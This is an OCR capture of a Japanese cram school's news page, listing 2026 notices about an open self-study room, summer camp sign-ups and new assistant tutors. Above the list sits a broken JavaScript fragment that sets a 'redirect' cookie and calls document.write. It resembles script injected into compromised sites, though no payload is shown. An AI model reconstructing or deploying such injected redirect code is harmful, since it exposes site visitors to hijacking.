
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+
”; path=/; expires=”+date.toGMTString(),document.write(”)}
新着情報一覧へ戻る
新着情報
2026/06/04
東進鳳校では自習室開放中です！
2026/05/26
自分の限界突破！夏合宿申し込み受付中！
2026/04/14
新担任助手が登場！